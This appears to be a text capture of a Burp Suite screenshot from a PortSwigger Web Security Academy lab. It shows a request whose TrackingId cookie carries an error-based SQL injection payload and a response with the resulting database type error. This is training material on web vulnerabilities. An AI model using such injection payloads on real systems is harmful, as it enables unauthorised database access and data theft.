 Send Cancel < ▼ > ▼ Target: https://0af700d50456f05483d3208700e20037.we
Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host:
0af700d50456f05483d3208700e20037.web-securit
y-academy.net
3 Cookie: TrackingId=izdOcCXv3hKSvsaJ' AND
CAST((SELECT 1) AS int)--; session=
fvwqkRvqHVkqZeBPgyX8pEzS9unrCQbf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0
Response
Pretty Raw Hex Render \n
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
ERROR: argument of AND must be type boolean,
not type integer
46 Position: 63
</h4>